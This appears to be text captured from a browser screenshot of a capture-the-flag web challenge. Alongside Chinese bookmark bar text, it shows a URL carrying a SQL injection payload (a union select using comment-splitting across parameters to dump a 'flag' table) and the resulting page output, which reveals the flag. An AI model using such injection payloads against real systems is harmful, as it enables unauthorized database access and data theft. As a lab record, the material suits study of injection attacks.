 www.zhanluanjie.win:10021/user.php?id=100-"/*" union select 0,group_concat(flag),2 from flag_xxx&aaa="*/"
火狐官方站点 百度 新手上路 常用网址 JD 京东商城 京东商城 微博 携程旅行 网址大全 爱淘宝 移动设备上的书签
用户姓名: test01
联系地址: wuhan
SQL语句: select * from users where id=100-
用户姓名: flag{5986e6ce9ef636cf}
联系地址: 2
SQL语句: select * from users where id=100-